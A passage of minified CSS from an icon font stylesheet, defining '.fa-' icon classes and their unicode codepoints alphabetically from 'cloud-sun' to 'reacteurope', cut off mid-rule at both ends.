sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{co